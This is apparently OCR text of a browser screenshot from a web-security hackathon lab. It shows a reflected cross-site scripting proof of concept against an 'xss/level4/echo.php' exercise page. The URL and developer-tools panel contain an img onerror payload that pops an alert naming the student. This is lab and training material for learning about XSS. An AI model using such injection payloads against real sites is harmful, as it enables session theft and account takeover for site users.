 Activities
Feb 4 17:27
waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level4/echo.php?input=<img%20src=""%20onerror="alert(%27level%204%2...
...-hackathon.eastus.cloudapp.azure.com says
level 4 hack by Divyani Jain
OK
Elements Console Memory Sources Network Performance Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 11
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cimg%20src=%22%22%20one...
Query String Parameters view source view URL-encoded
input: <img src="" onerror="alert('level 4 hack by Divyani Jain')">
1 requests 264 B transferred 60 B resources Fi